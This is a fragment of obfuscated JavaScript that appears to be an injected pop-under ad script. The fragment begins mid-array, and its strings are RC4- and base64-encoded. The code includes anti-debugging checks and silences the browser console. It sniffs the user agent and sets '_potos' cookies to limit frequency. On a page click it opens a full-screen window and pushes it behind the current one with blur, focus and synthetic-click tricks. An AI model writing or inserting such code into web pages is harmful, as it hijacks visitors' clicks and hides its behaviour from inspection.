f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
